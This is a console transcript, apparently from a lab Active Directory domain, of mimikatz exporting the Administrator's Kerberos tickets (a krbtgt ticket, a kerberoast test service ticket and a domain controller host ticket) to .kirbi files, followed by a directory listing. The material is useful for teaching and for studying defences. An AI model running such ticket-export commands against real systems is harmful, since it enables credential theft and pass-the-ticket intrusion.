 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 15/09/2019 4:24:41 ; 15/09/2019 14:24:41 ; 22/09/2019 4:24:41
Server Name       : krbtgt/LABORATORY.COM @ LABORATORY.COM
Client Name       : Administrator @ LABORATORY.COM
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 0-40e10000-Administrator@krbtgt~LABORATORY.COM-LABORATORY.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 15/09/2019 4:37:47 ; 15/09/2019 14:24:41 ; 22/09/2019 4:24:41
Server Name       : kerberoast/testing @ LABORATORY.COM
Client Name       : Administrator @ LABORATORY.COM
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 1-40a10000-Administrator@kerberoast~testing-LABORATORY.COM.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 15/09/2019 4:24:41 ; 15/09/2019 14:24:41 ; 22/09/2019 4:24:41
Server Name       : host/dc01.laboratory.com @ LABORATORY.COM
Client Name       : Administrator @ LABORATORY.COM
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 2-40a50000-Administrator@host~dc01.laboratory.com-LABORATORY.COM.kirbi
mimikatz # exit
Bye!
PS C:\Users\Administrator\Desktop\mimi\x64> dir
Directory: C:\Users\Administrator\Desktop\mimi\x64
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       15/09/2019      4:39           1388 0-40e10000-Administrator@krbtgt~LABORATORY.COM-LABORATORY.COM.kirbi
-a----       15/09/2019      4:39           1500 1-40a10000-Administrator@kerberoast~testing-LABORATORY.COM.kirbi
-a----       15/09/2019      4:39           1434 2-40a50000-Administrator@host~dc01.laboratory.com-LABORATORY.COM.ki
rbi
-a----       22/01/2013      1:33          36584 mimidrv.sys
-a----       14/08/2019      1:32        1013912 mimikatz.exe
-a----       14/08/2019      1:32          46744 mimilib.dll